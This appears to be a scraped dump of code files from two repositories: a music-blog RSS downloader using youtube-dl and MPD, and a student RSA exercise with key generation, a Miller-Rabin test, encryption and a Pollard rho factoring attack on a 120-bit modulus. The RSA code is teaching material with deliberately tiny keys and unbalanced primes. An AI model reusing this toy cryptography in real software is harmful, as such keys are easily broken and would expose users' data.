"max_line_length": 220,
"num_lines": 31,
"path": "/README.rst",
"repo_name": "greggparrish/musicscout",
"src_encoding": "UTF-8",
"text": "ABOUT\n-----\nMusicscout is an RSS reader for music blogs that downloads the media files listed in blog posts (youtube, soundcloud, bandcamp), organizes them into genre folders, and loads them into MPD playlists named after the genre.\n\nThe app doesn't currently delete old files from the cache, so you'll need to clean it out periodically or it could grow quite large.\n\n**Please support the artists and blogs.**\n\n\nREQUIRES\n--------\n- **Python 3.6**\n- ffmpeg or avconv\n- MPD\n\nINSTALL\n-------\n- wget https://github.com/greggparrish/musicscout/archive/master.tar.gz -O musicscout.tar.gz \n- pip install musicscout.tar.gz \n\nCONFIG\n------\n- config file: ~/.config/musicscout/config\n- set mpd host, port, and music directory\n- set cache (dir for mp3s), default: ~/.config/musicscout/musicscout_cache\n- set url file: url | genre (see [urls_example](https://github.com/greggparrish/musicscout/blob/master/urls_example) in repo)\n\nUSAGE\n-----\n- musicscout\n- (if you get download errors, try updating [youtube-dl](https://github.com/ytdl-org/youtube-dl))\n"
},
{
"alpha_fraction": 0.43884891271591187,
"alphanum_fraction": 0.5707433819770813,
"avg_line_length": 16.375,
"blob_id": "51a6429dcdc0418d9aa937d7bb427e1385da99db",
"content_id": "2e2b3f134a2fe7caafb8212c2c3f5aec5f62a9f4",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 417,
"license_type": "permissive",
"max_line_length": 31,
"num_lines": 24,
"path": "/Pipfile",
"repo_name": "greggparrish/musicscout",
"src_encoding": "UTF-8",
"text": "[[source]]\nname = \"pypi\"\nurl = \"https://pypi.org/simple\"\nverify_ssl = true\n\n[dev-packages]\n\n[packages]\nbeautifulsoup4 = \">=4.8.0\"\nbs4 = \">=0.0.1\"\ncertifi = \">=2019.6.16\"\nchardet = \">=3.0.4\"\nfeedparser = \">=5.2.1\"\nidna = \">=2.8\"\nlxml = \">=4.4.1\"\nmutagen = \">=1.42.0\"\npython-mpd2 = \">=1.0.0\"\nrequests = \">=2.22.0\"\nsoupsieve = \">=1.9.2\"\nurllib3 = \">=1.25.3\"\nyoutube_dl = \">=2019.8.13\"\n\n[requires]\npython_version = \"3.7\"\n"
},
{
"alpha_fraction": 0.44392523169517517,
"alphanum_fraction": 0.6915887594223022,
"avg_line_length": 15.461538314819336,
"blob_id": "3b79f0223b31876a248854caae9343ecc7793357",
"content_id": "8a95babda60bfe34657602e14afb9741397ef4c2",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 214,
"license_type": "permissive",
"max_line_length": 21,
"num_lines": 13,
"path": "/requirements.txt",
"repo_name": "greggparrish/musicscout",
"src_encoding": "UTF-8",
"text": "beautifulsoup4>=4.8.0\nbs4>=0.0.1\ncertifi>=2019.6.16\nchardet>=3.0.4\nfeedparser>=5.2.1\nidna>=2.8\nlxml>=4.4.1\nmutagen>=1.42.0\npython-mpd2>=1.0.0\nrequests>=2.22.0\nsoupsieve>=1.9.2\nurllib3>=1.25.3\nyoutube-dl>=2019.8.13\n"
},
{
"alpha_fraction": 0.4788174331188202,
"alphanum_fraction": 0.48171287775039673,
"avg_line_length": 34.279571533203125,
"blob_id": "837cc3a65c147d2c58b3e1af73e2153d34d83415",
"content_id": "09a3bb4c8a2ec884be7a4bbce3b315f00d6d87e4",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6562,
"license_type": "permissive",
"max_line_length": 124,
"num_lines": 186,
"path": "/musicscout/musicscout.py",
"repo_name": "greggparrish/musicscout",
"src_encoding": "UTF-8",
"text": "import datetime\nimport logging\nimport os\nimport re\nimport sys\nfrom time import mktime, sleep\n\n\nimport feedparser\nimport youtube_dl\n\nfrom .config import Config\nfrom . import db\nfrom .utils import Utils\nfrom .mpdutil import mpd_update, make_playlists\n\nc = Config().conf_vars()\ndb = db.Database()\nut = Utils()\nCONFIGPATH = os.path.join(os.path.expanduser('~'), '.config/musicscout/')\nMEDIA_SITES = ['youtu', 'bandcamp.com', 'soundcloud', 'redditmedia']\n\nlogging.basicConfig(format=\"%(asctime)s [%(levelname)-5.5s] %(message)s\",\n level=logging.INFO,\n handlers=[logging.FileHandler(\"{}/{}.log\".format(CONFIGPATH, 'scout')),\n logging.StreamHandler(sys.stdout)\n ])\n\n\nclass Musicscout:\n def __init__(self):\n self.dlcount = 0\n\n def __enter__(self):\n ''' Symlink download dir to mpd dir if not already, start log '''\n ut.symlink_musicdir()\n logging.info(f'### START: SCOUT RUN')\n return self\n\n def __exit__(self, exc_class, exc, traceback):\n ''' Rm partial dls, update mpd, build playlists, end log '''\n ut.clean_cache()\n mpd_update()\n sleep(10)\n make_playlists()\n logging.info(f\"### DL TOTAL: {self.dlcount}\")\n logging.info(f'### END: SCOUT RUN\\n ')\n return True\n\n def compare_feed_date(self, lu, posts):\n ''' Check if site feed is newer than last scout run\n to avoid unnecessary updates '''\n try:\n ft = datetime.datetime.fromtimestamp(mktime(posts.feed.updated_parsed))\n if not lu or not ft or ft > lu:\n return ft\n else:\n return False\n except Exception:\n return False\n\n def get_feed_urls(self):\n ''' Open urls file in .config, make list of feeds '''\n feeds = []\n try:\n feedfile = open(CONFIGPATH + 'urls')\n except Exception:\n feedfile = Config().create_urls()\n if feedfile is True:\n print(f\"Add urls to url file at: {CONFIGPATH + 'urls'}\")\n sys.exit\n else:\n for line in feedfile:\n line = line.strip()\n if not line.startswith(\"#\"):\n line = line.replace('\\n', '').strip()\n line = line.split('|')\n try:\n genre = re.sub(r'[-\\s]+', '-', (re.sub(r'[^\\w\\s-]', '', line[1]).strip().lower()))\n except Exception:\n genre = 'uncategorized'\n if line[0]:\n feed = line[0].strip()\n db.add_url(feed)\n feeds += [[feed, genre]]\n try:\n self.get_media_links(feed, genre)\n except Exception as exc:\n logging.info(f\"-- ERROR: {feed} had exception: {exc}\")\n now = datetime.datetime.now().strftime(\"%Y-%m-%d %H:%M:%S\")\n db.update_time(feed, now)\n feedfile.close()\n return True\n\n def get_media_links(self, feed, genre):\n ''' Get posts for a feed, strip media links from posts '''\n logging.info(f\"-- FEED: checking posts for {feed}\")\n links = []\n posts = feedparser.parse(feed)\n last_update = db.feed_time(feed)[0]\n if last_update is not None:\n try:\n lu = datetime.datetime.strptime(last_update, '%Y-%m-%d %H:%M:%S')\n except Exception:\n lu = datetime.datetime.now().strftime(\"%Y-%m-%d %H:%M:%S\")\n else:\n lu = None\n ft = self.compare_feed_date(lu, posts)\n if ft is not False:\n for p in posts.entries:\n pt = datetime.datetime.fromtimestamp(mktime(p.updated_parsed))\n if ft is None or lu is None or pt > lu:\n if 'reddit' in feed:\n links = ut.reddit_links(p)\n elif 'tumblr' in feed:\n links = ut.tumblr_links(p)\n else:\n try:\n links = ut.blog_links(p)\n except:\n continue\n if links:\n self.download_new_media(links, genre)\n return ft\n\n def download_new_media(self, links, genre):\n for l in links:\n if any(m in l for m in MEDIA_SITES):\n check_song = db.check_song(l)\n if not check_song:\n dl = self.yt_dl(l, genre)\n if 'youtu' in l and dl is not False:\n ut.add_metadata(dl, l, genre)\n db.add_song(l)\n self.dlcount += 1\n return True\n\n def yt_dl(self, link, genre):\n genre_dir = os.path.join(c['cache_dir'], genre)\n ydl_opts = {'format': 'bestaudio/best',\n 'get_filename': True,\n 'max_downloads': '3',\n 'max-filesize': '10m',\n 'no_warnings': True,\n 'nooverwrites': True,\n 'noplaylist': True,\n 'outtmpl': genre_dir + '/%(title)s__%(id)s.%(ext)s',\n 'postprocessors': [{'key': 'FFmpegExtractAudio', 'preferredcodec': 'mp3', 'preferredquality': '192', }],\n 'quiet': True,\n 'rejecttitle': True,\n 'restrict_filenames': True\n }\n try:\n with youtube_dl.YoutubeDL(ydl_opts) as ydl:\n vidinfo = ydl.extract_info(link, download=True)\n filename = ydl.prepare_filename(vidinfo)\n base = '.'.join(filename.split('.')[:-1])\n filename = f\"{base}.mp3\"\n vidtitle = vidinfo.get('title', None)\n logging.info(f\"** DL: {vidtitle} from {link}\")\n return filename\n except Exception as e:\n logging.info(f\"** FAILED: {link} {e}\")\n return False\n\n\ndef main():\n \"\"\"\n musicscout\n Get media files from an updated list of music blogs\n Config file at: ~/.config/musicscout/config\n\n Usage:\n musicscout\n\n Code: Gregory Parrish https://github.com/greggparrish/musicscout\n \"\"\"\n try:\n with Musicscout() as ms:\n ms.get_feed_urls()\n except Exception as e:\n print(f'ERROR: {e}')\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5595754981040955,
"alphanum_fraction": 0.5605402588844299,
"avg_line_length": 30.89230728149414,
"blob_id": "dbc372b85d913d3819214f50d3ba783caf727c8f",
"content_id": "3b8c4c57709dd5a5ab5c3e6e76c2ef8d124cae4f",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2073,
"license_type": "permissive",
"max_line_length": 130,
"num_lines": 65,
"path": "/musicscout/db.py",
"repo_name": "greggparrish/musicscout",
"src_encoding": "UTF-8",
"text": "import sqlite3\nimport os\n\nCONFIGPATH = os.path.join(os.path.expanduser('~'), '.config/musicscout/')\nFEEDS_DB = os.path.join(CONFIGPATH, 'feeds.db')\n\n\nclass dbconn:\n \"\"\" DB context manager \"\"\"\n\n def __init__(self, path):\n self.path = path\n self.conn = None\n self.cursor = None\n\n def __enter__(self):\n self.conn = sqlite3.connect(self.path)\n self.cursor = self.conn.cursor()\n return self.cursor\n\n def __exit__(self, exc_class, exc, traceback):\n self.conn.commit()\n self.conn.close()\n\n\nclass Database:\n def __init__(self):\n self._create_table()\n\n def _create_table(self):\n with dbconn(FEEDS_DB) as c:\n c.execute(\n 'CREATE TABLE IF NOT EXISTS feeds (id INTEGER PRIMARY KEY AUTOINCREMENT, url TEXT UNIQUE, last_update TIMESTAMP)')\n c.execute(\n 'CREATE TABLE IF NOT EXISTS songs (id INTEGER PRIMARY KEY AUTOINCREMENT, url TEXT UNIQUE)')\n\n def update_time(self, feed, timestamp):\n \"\"\" update url with last time updated \"\"\"\n with dbconn(FEEDS_DB) as c:\n c.execute(\"UPDATE feeds SET last_update=? where url = ?\",\n (timestamp, feed,))\n\n def add_url(self, feed):\n \"\"\" add url to db \"\"\"\n with dbconn(FEEDS_DB) as c:\n c.execute(\"INSERT OR IGNORE INTO feeds (url) VALUES(?)\", (feed,))\n\n def feed_time(self, url):\n \"\"\" check db for last time a feed was updated \"\"\"\n with dbconn(FEEDS_DB) as c:\n feed_date = c.execute(\n \"SELECT last_update FROM feeds WHERE url = ?\", (url,)).fetchone()\n return feed_date\n\n def check_song(self, track):\n \"\"\" check db for a track \"\"\"\n with dbconn(FEEDS_DB) as c:\n song = c.execute(\n \"SELECT url FROM songs WHERE url = ?\", (track,)).fetchone()\n return song\n\n def add_song(self, track):\n \"\"\" add url to db \"\"\"\n with dbconn(FEEDS_DB) as c:\n c.execute(\"INSERT OR IGNORE INTO songs (url) VALUES(?)\", (track,))\n"
},
{
"alpha_fraction": 0.5209712982177734,
"alphanum_fraction": 0.5275937914848328,
"avg_line_length": 25.647058486938477,
"blob_id": "3e6402d75620ccb301a6f8e80fba4b6093ca198e",
"content_id": "0de70b256c2f74e7eab234fc7facd8078ca4cdda",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1359,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 51,
"path": "/musicscout/mpdutil.py",
"repo_name": "greggparrish/musicscout",
"src_encoding": "UTF-8",
"text": "import logging\nimport os\n\nfrom mpd import MPDClient\n\nfrom .config import Config\n\nc = Config().conf_vars()\nlogging.getLogger(\"mpd\").setLevel(logging.WARNING)\n\n\nclass MPDConn:\n def __init__(self, host, path):\n self.host = c['mpd_host']\n self.port = c['mpd_port']\n self.client = None\n\n def __enter__(self):\n self.client = MPDClient()\n self.client.connect(c['mpd_host'], c['mpd_port'])\n # 0 is random off, 1 is on\n # self.client.random(0)\n return self.client\n\n def __exit__(self, exc_class, exc, traceback):\n self.client.close()\n self.client.disconnect()\n\n\ndef mpd_update():\n rel_path = c['cache_dir'].split('/')[-1]\n with MPDConn(c['mpd_host'], c['mpd_port']) as m:\n m.update(rel_path)\n\n\ndef make_playlists():\n cachedir = c['cache_dir']\n with MPDConn(c['mpd_host'], c['mpd_port']) as m:\n for g in list(os.walk(cachedir))[1:]:\n genre = g[0].split('/')[-1]\n playlist = f\"musicscout_{genre}\"\n try:\n m.playlistclear(playlist)\n except Exception:\n pass\n for s in g[2]:\n try:\n song = os.path.join(cachedir.split('/')[-1], genre, s)\n m.playlistadd(playlist, song)\n except BaseException:\n pass\n"
},
{
"alpha_fraction": 0.623501181602478,
"alphanum_fraction": 0.6318944692611694,
"avg_line_length": 25.90322494506836,
"blob_id": "953321baee9fdfdeb230992c802160484a046ae8",
"content_id": "70ea718008c2a3977708882184c90695bca91742",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 834,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 31,
"path": "/setup.py",
"repo_name": "greggparrish/musicscout",
"src_encoding": "UTF-8",
"text": "import os\nimport sys\nfrom setuptools import setup, find_packages\n\nif sys.version_info < (3, 6):\n sys.exit(\"Musicscout requires python >= 3.6\")\n\nversion = '1.80'\n\nwith open(os.path.join(os.path.dirname(__file__), 'requirements.txt')) as f:\n required = f.read().splitlines()\n\nsetup(\n name='musicscout',\n version=version,\n description='Musicscout downloads media from music blogs.',\n long_description=open('README.rst').read(),\n author='Gregory Parrish',\n author_email='me@greggparrish.com',\n license='Unlicense',\n keywords=['music', 'genres', 'music blogs', 'cli', 'mpd'],\n url='http://github.com/greggparrish/musicscout',\n packages=find_packages(),\n package_data={},\n install_requires=required,\n entry_points={\n 'console_scripts': [\n 'musicscout=musicscout.__main__:main',\n ],\n },\n)\n"
},
{
"alpha_fraction": 0.5792117714881897,
"alphanum_fraction": 0.5807573199272156,
"avg_line_length": 37.62686538696289,
"blob_id": "239ded0da2b2320f6bb5c65bd3deb128663fc6a2",
"content_id": "e1f9c668cad22140abe8c50d18711e0e0833f61a",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2588,
"license_type": "permissive",
"max_line_length": 191,
"num_lines": 67,
"path": "/musicscout/config.py",
"repo_name": "greggparrish/musicscout",
"src_encoding": "UTF-8",
"text": "import os\nimport configparser\n\nCONFIGPATH = os.path.join(os.path.expanduser('~'), '.config/musicscout/')\n\n''' read or create config file '''\nconf = configparser.ConfigParser()\n\n\nclass Config:\n def __init__(self):\n self.build_dirs(CONFIGPATH)\n confvars = conf.read(os.path.join(CONFIGPATH, 'config'))\n if not confvars:\n self.create_config()\n cache_dir = self.conf_vars()['cache_dir']\n self.build_dirs(self.format_path(cache_dir))\n\n def build_dirs(self, path):\n \"\"\" Create musicscout dir and cache dir in .config \"\"\"\n if not os.path.exists(path):\n os.makedirs(path)\n return path\n\n def conf_vars(self):\n conf_vars = {\n 'browser': conf['browser']['browser'],\n 'cache_dir': self.format_path(conf['storage']['cache']),\n 'urls': self.format_path(conf['storage']['urls']),\n 'mpd_host': conf['mpd']['host'],\n 'mpd_port': conf['mpd']['port'],\n 'music_dir': self.format_path(conf['mpd']['music_dir']),\n }\n return conf_vars\n\n def create_config(self):\n \"\"\" Create config file \"\"\"\n print(\"No config file found at ~/.config/musicscout, using default settings. Creating file with defaults.\")\n path = self.format_path(os.path.join(CONFIGPATH, 'config'))\n conf.add_section(\"storage\")\n conf.set(\"storage\", \"cache\", \"~/.config/musicscout/musicscout_cache\")\n conf.set(\"storage\", \"urls\", \"~/.config/musicscout/urls\")\n conf.add_section(\"player\")\n conf.set(\"player\", \"player\", \"mpd\")\n conf.add_section(\"mpd\")\n conf.set(\"mpd\", \"music_dir\", \"~/music\")\n conf.set(\"mpd\", \"host\", \"localhost\")\n conf.set(\"mpd\", \"port\", \"6600\")\n conf.add_section(\"browser\")\n conf.set(\"browser\", \"browser\", \"google-chrome\")\n with open(path, \"w\") as config_file:\n conf.write(config_file)\n\n def create_urls(self):\n \"\"\" Create urls file \"\"\"\n print(\"No urls file found at ~/.config/musicscout. Creating file, but you'll need to add rss feeds to it.\")\n path = self.format_path(os.path.join(CONFIGPATH, 'urls'))\n with open(path, 'a') as url_file:\n url_file.write('# format: url | genre\\n# http://www.post-punk.com/feed/ | postpunk\\n# Check https://github.com/greggparrish/musicscout/blob/master/urls_example for more examples')\n return True\n\n def format_path(self, path):\n if '~' in path:\n path = os.path.expanduser(path)\n else:\n path = path\n return path\n"
}
] | 9 |
kadirovgm/RSA_encryption | https://github.com/kadirovgm/RSA_encryption | 0a531e28db6b2a4b05149f59efafbf7d5dacc14e | e49bb21c2541aabf9eb5ed91801ab52eb856092b | 808d353b6ddbd6c5586cbd0006c78b22491f89a1 | refs/heads/master | 2023-09-03T20:07:13.209658 | 2021-10-30T18:55:23 | 2021-10-30T18:55:23 | 347,186,666 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4387383759021759,
"alphanum_fraction": 0.46542659401893616,
"avg_line_length": 21.089284896850586,
"blob_id": "b9afaea315399fe63d1086cfbda314a23cdc5e66",
"content_id": "358b1377854052a666a7e434f55c452f370a8aa4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2481,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 112,
"path": "/test.py",
"repo_name": "kadirovgm/RSA_encryption",
"src_encoding": "UTF-8",
"text": "# def Evklid_alg(a, b): # делением\n# while a != 0 and b != 0:\n# if a > b:\n# a = a % b\n# else:\n# b = b % a\n# print(a+b)\n#\n#\n# print(Evklid_alg(76151,87391))\n\ndef Evklid_alg_extended(m, n):\n a = m\n b = n\n u1 = 1\n u2 = 0\n v1 = 0\n v2 = 1\n while b != 0:\n q = a // b\n r = a % b\n a = b\n b = r\n r = u2\n u2 = u1 - q * u2\n u1 = r\n r = v2\n v2 = v1 - q * v2\n v1 = r\n d = a\n s = u1\n t = v1\n print(\"d: \" + str(d))\n print(\"s: \" + str(s))\n print(\"t: \" + str(t))\n return s\n\nprint(Evklid_alg_extended(1001,23))\nimport random\nimport math\n\n\n# Function to calculate (base^exponent)%modulus\n# def modular_pow(base, exponent, modulus):\n# # initialize result\n# result = 1\n#\n# while (exponent > 0):\n#\n# # if y is odd, multiply base with result\n# if (exponent & 1):\n# result = (result * base) % modulus\n#\n# # exponent = exponent/2\n# exponent = exponent >> 1\n#\n# # base = base * base\n# base = (base * base) % modulus\n#\n# return result\n#\n#\n# # method to return prime divisor for n\n# def PollardRho(n):\n# # no prime divisor for 1\n# if (n == 1):\n# return n\n#\n# # even number means one of the divisors is 2\n# if (n % 2 == 0):\n# return 2\n#\n# # we will pick from the range [2, N)\n# x = (random.randint(0, 2) % (n - 2))\n# y = x\n#\n# # the constant in f(x).\n# # Algorithm can be re-run with a different c\n# # if it throws failure for a composite.\n# c = (random.randint(0, 1) % (n - 1))\n#\n# # Initialize candidate divisor (or result)\n# d = 1\n#\n# # until the prime factor isn't obtained.\n# # If n is prime, return n\n# while (d == 1):\n#\n# # Tortoise Move: x(i+1) = f(x(i))\n# x = (modular_pow(x, 2, n) + c + n) % n\n#\n# # Hare Move: y(i+1) = f(f(y(i)))\n# y = (modular_pow(y, 2, n) + c + n) % n\n# y = (modular_pow(y, 2, n) + c + n) % n\n#\n# # check gcd of |x-y| and n\n# d = math.gcd(abs(x - y), n)\n#\n# # retry if the algorithm fails to find prime factor\n# # with chosen x and c\n# if (d == n):\n# return PollardRho(n)\n#\n# return d\n#\n#\n# # Driver function\n# if __name__ == \"__main__\":\n# n = 12\n# print(\"One of the divisors for\", n, \"is \", PollardRho(n))\n#\n# # This code is contributed by chitranayal"
},
{
"alpha_fraction": 0.5254523158073425,
"alphanum_fraction": 0.5427576303482056,
"avg_line_length": 26.974842071533203,
"blob_id": "c388f9eebcb16852891b96a7973f079a36a9ed2a",
"content_id": "374792322743a5ca72694ce81553cb04432ee440",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10467,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 318,
"path": "/main.py",
"repo_name": "kadirovgm/RSA_encryption",
"src_encoding": "UTF-8",
"text": "import math\nimport random\nfrom math import gcd\nimport timeit\nfrom collections import namedtuple\n\n\n# Функция перевода в двоичное число\ndef toBinary(a):\n result = []\n\n while a:\n result.append(a % 2)\n a //= 2\n result.reverse()\n return result\n\n\n# Расширенный алгоритм Евклида\n# найти d=НОД(m,n) и найти s, t такие, что d = s*m + t*n\ndef Evklid_alg_extended(m, n):\n a = m\n b = n\n u1 = 1\n u2 = 0\n v1 = 0\n v2 = 1\n while b != 0:\n q = a // b\n r = a % b\n a = b\n b = r\n r = u2\n u2 = u1 - q * u2\n u1 = r\n r = v2\n v2 = v1 - q * v2\n v1 = r\n d = a\n s = u1\n t = v1\n print(\"d: \" + str(d))\n print(\"s: \" + str(s))\n print(\"t: \" + str(t))\n return s\n\n\n# Тест простоты Миллера-Рабина\ndef is_Prime(n):\n\n if n != int(n): # проверка на целостность\n return False\n n = int(n)\n\n if n == 0 or n == 1 or n == 4 or n == 6 or n == 8 or n == 9: # проверка случаев при которых false\n return False\n\n if n == 2 or n == 3 or n == 5 or n == 7: # проверка вариантов при которых true\n return True\n s = 0\n d = n - 1\n while d % 2 == 0:\n d >>= 1 # битовый сдвиг на след степень двойки\n s += 1\n assert (2 ** s * d == n - 1) # инструкция проверки условия\n\n def trial_composite(a): # проверка на составное число\n if pow(a, d, n) == 1: # a^d mod(n)\n return False\n for i in range(s):\n if pow(a, 2 ** i * d, n) == n - 1:\n return False\n return True\n\n for i in range(8): # number of trials\n a = random.randrange(2, n) # случ от 2 до n\n if trial_composite(a):\n return False\n\n return True\n\n\n# Функция генерации простых чисел\ndef rand_prostoy_chislo(numeric, temp):\n result = random.getrandbits(numeric)\n # print(\"1: \" + str(result))\n while result % 2 == 0:\n if result % 2 == 0:\n result = random.getrandbits(numeric)\n # print(\"2: \" + str(result))\n b = is_Prime(result)\n # print(b)\n if b == True:\n print(result)\n print(\"True\")\n\n if temp == 1:\n with open(\"p_prime.txt\", mode='w', encoding=\"utf-8\") as file_p:\n file_p.write(str(result))\n elif temp == 2:\n with open(\"q_prime.txt\", mode='w', encoding=\"utf-8\") as file_q:\n file_q.write(str(result))\n\n return result\n else:\n rand_prostoy_chislo(numeric, temp)\n\n\n# Функция нахождения фи(n)\ndef phi(p, q):\n phi_n = ((p - 1) * (q - 1))\n return phi_n\n\n\n# Функция нахождения открытой экспоненты\ndef find_e(f):\n if gcd(f, 17) == 1:\n return 17\n elif gcd(f, 257) == 1:\n return 257\n elif gcd(f, 65537) == 1:\n return 65537\n else:\n return False\n\n\n# Функция генерации ключей\ndef key_gen(l):\n # l = 512 # key lengh\n print(\"Генерируем числа p и q заданной битовой длины и проверяем на простоты тестом Миллера-Рабина: \")\n l_half = l // 2\n r = 0.35\n print(\"p is: \")\n #prime_p = rand_prostoy_chislo(l_half, 1)\n prime_p = rand_prostoy_chislo(int(r*l), 1)\n\n print(\"q is: \")\n #prime_q = rand_prostoy_chislo(l_half, 2)\n prime_q = rand_prostoy_chislo(int((1-r)*l), 2)\n\n with open('p_prime.txt') as p: # считываем регистр\n p = p.read()\n with open('q_prime.txt') as q: # считываем регистр\n q = q.read()\n p = int(p)\n q = int(q)\n print(\"Вычисляем n: \")\n n = p * q\n print(\"n is: \" + str(n))\n print(\"Вычисляем функцию Эйлера: \")\n f = phi(p, q)\n print(\"phi_n: \" + str(f))\n print(\"Вычисляем открытую экспоненту: \")\n e = find_e(f)\n print(\"e is: \" + str(e))\n print(\"Вычисляем открытый ключ: \")\n print(\"open key (e,n) is: \" + str(e) + \", \" + str(n))\n with open(\"public.txt\", mode='w', encoding=\"utf-8\") as key_pub:\n key_pub.write(str(e) + \", \" + str(n))\n\n # найдем закрытый ключ расширенным алгоритмом евклида\n # входные данные: m = e, n = f\n # выходные данные: s = d, if s < 0: s=s+f\n print(\"Расширенный алгоритм Евклида для нахождения закрытой экспоненты (e*d)mod фи(n) = 1: \")\n d = Evklid_alg_extended(e, f) # закрытая экспонента\n # print(d)\n if d < 0: # если d меньше 0, прибавляем фи\n d = d + f\n # print(d)\n print(\"Вычисляем закрытый ключ: \")\n print(\"private key (d,n) is: \" + str(d) + \", \" + str(n))\n with open(\"private.txt\", mode='w', encoding=\"utf-8\") as key_priv:\n key_priv.write(str(d) + \", \" + str(n))\n return e, n, d\n\n\n# Шифрование\ndef RSA_encryption(length, e, n):\n print(\"<Шифрование>\")\n # text = random.getrandbits(lengh // 8)\n with open(\"text.txt\") as text_file:\n text = text_file.read()\n\n text_binary = [format(int.from_bytes(i.encode(), 'big'), '08b') for i in text] # перевод в двоичный код\n text_binary = ''.join(text_binary) # объединение\n text_binary = [text_binary[x:x + length//4] for x in range(0, len(text_binary), length//4)] # разделение на блоки по l//4\n\n res = []\n for i in text_binary:\n i = int(i, 2)\n res.append(pow(i, e, n)) # шифрование\n res = ' '.join(map(str, res))\n\n print(\"Исходное сообщение: \" + str(text))\n print(\"Зашифрованное сообщение: \" + str(res))\n text_binary = ' '.join(map(str, text_binary))\n print(\"Зашифрованное сообщение в бинарном виде: \" + str(text_binary))\n with open(\"encrypted.txt\", mode='w', encoding=\"utf-8\") as enc_text:\n enc_text.write(str(text_binary))\n\n return res\n\n\n# Дешифрование\ndef RSA_decryption(encrypted, d, n, length):\n print(\"<Дешифрование>\")\n encrypted = encrypted.split(' ') # разделение\n res = []\n for i in encrypted:\n res.append(pow(int(i), d, n)) # дешифрование\n\n res = [bin(i)[2:].zfill(length // 4) for i in res] # дополнение нулями слева (перевод в двоичный)\n\n res_binary = ''.join(map(str, res)) # объединение\n\n n = int(res_binary, 2)\n decrypted = n.to_bytes((n.bit_length()), 'big') # перевод в int строку двоичную\n\n decrypted = decrypted.decode()\n # print(\"-----\" + str(decrypted))\n # decrypted_null = decrypted.replace('NULL', '')\n decrypted.lstrip(\"0\")\n\n\n # decrypted = pow(int(encrypted), d, n)\n print(\"Расшифрованное сообщение: \" + str(decrypted))\n with open(\"decrypted.txt\", mode='w') as dec_text:\n dec_text.write(str(decrypted))\n return decrypted\n\n\n# # функция для вычисления (base^exponent)%modulus\n# def modular_pow(base, exponent, modulus):\n# # результат\n# result = 1\n#\n# while (exponent > 0):\n#\n# # if y is odd, multiply base with result\n# if (exponent & 1):\n# result = (result * base) % modulus\n#\n# # exponent = exponent/2\n# exponent = exponent >> 1\n#\n# # base = base * base\n# base = (base * base) % modulus\n#\n# return result\n\n\n# вычислим делитель n методом ро эвристики Полларда\ndef PollardRho(n):\n # для единицы делитель 1\n if (n == 1):\n return n\n # если число четное, один из делителей 2\n if (n % 2 == 0):\n return 2\n x = (random.randint(0, 2) % (n - 2)) # остаток от деления случ числа (0, 2) на (n - 2)\n y = x\n # константа для f(x).\n c = (random.randint(0, 1) % (n - 1))\n # результат (потенциальный делитель)\n d = 1\n # пока простой делитель не будет получен\n # если n простой, return n\n while (d == 1):\n # x(i+1) = f(x(i))\n x = (pow(x, 2, n) + c + n) % n\n # y(i+1) = f(f(y(i)))\n y = (pow(y, 2, n) + c + n) % n\n y = (pow(y, 2, n) + c + n) % n\n # проверка НОД у |x-y| и n\n d = math.gcd(abs(x - y), n)\n # Если делитель не найден - заново\n if (d == n):\n return PollardRho(n)\n return d\n\n\ndef RSA_attack(e, n):\n start_timer = timeit.default_timer()\n\n print(\"\\n\\nАтака!\")\n print(\"Открытый ключ (e,n): \" + str(e) + \", \" + str(n))\n print(\"n: \" + str(n))\n print(\"Применяем алгоритм Полларда ро эвристики для факторизации n\")\n div_1 = PollardRho(n)\n div_2 = n//div_1\n\n print(\"Первый делитель для n: \", div_1)\n print(\"Второй делитель для n: \", div_2)\n fi_find = phi(div_1, div_2)\n print(\"Фи = \" + str(fi_find))\n print(\"Применяем алгоритм Евклида для нахождения закрытой экспоненты\")\n d_find = Evklid_alg_extended(e, fi_find)\n if d_find < 0: # если d меньше 0, прибавляем фи\n d_find = d_find + fi_find\n print(\"Найденная закрытая экспонента d: \" + str(d_find))\n print(\"Найденный закрытый ключ (d, n): \" + str(d_find) + \", \" + str(n))\n\n time_1 = timeit.default_timer() - start_timer\n print(\"Время выполнения: \" + str(time_1) + \" сек\")\n\n\n######################################################################\n\n\nif __name__ == '__main__':\n l = 120\n e, n, d = key_gen(l) # находит n\n # print(e, n, d)\n enc = RSA_encryption(l, e, n)\n dec = RSA_decryption(enc, d, n, l)\n\n # Атака!!!\n RSA_attack(e, n)\n\n\n\n"
}
] | 2 |
joerips/NC2 | https://github.com/joerips/NC2 | ce8175a54a4d5d3d700bcb127db46521a930ba16 | edd3bc3586b026eeda6a482a1f169a8bb44961db | bc69dd286778ebfa7612a61c517697d3ea45673a | refs/heads/master | 2021-02-09T02:57:01.345101 | 2020-03-02T09:50:01 | 2020-03-02T09:50:01 | 244,230,985 | 0 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.48008787631988525,
"alphanum_fraction": 0.5016478896141052,
"avg_line_length": 33.34951400756836,
"blob_id": "4f7a24f8f1891c609dc18092222a72255d6706d1",
"content_id": "31295b2388b85e8e1233f6e52a41dd159e058c38",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7282,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 206,
"path": "/NC2_3_kmeans.py",
"repo_name": "joerips/NC2",
"src_encoding": "UTF-8",
